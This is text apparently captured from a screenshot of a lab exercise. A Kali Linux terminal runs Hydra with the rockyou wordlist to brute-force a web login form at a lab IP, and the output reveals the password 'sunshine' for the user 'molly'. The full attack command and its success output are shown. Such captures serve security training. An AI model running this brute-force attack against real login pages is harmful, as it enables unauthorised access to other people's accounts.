 Login
Username
Password
Login
edu@kali: ~
File Actions Edit View Help
┌──(edu㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.141.231 http-form-post "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-14 13:59:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./
hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.141.231:80/login:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.141.231   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-14 14:00:11
┌──(edu㉿kali)-[~]
└─$